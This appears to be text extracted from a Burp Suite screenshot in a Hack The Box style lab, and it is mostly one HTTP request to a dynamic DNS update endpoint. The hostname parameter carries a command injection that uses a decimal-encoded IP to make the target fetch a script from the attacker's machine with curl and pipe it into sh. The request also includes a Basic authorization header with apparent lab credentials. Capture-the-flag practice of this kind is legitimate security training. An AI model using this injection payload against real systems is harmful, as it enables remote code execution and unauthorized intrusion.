 Send Cancel < > Target: http://10.129.160.254 ?
Request
Pretty Raw \n Actions
1 GET /nic/update?hostname=`curl+168431118|sh`.no-ip.htb&myip=10.10.14.14 HTTP/1.1
2 Host: 10.129.160.254
3 Authorization: Basic ZHluYWRuczpzbmRhbnlk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)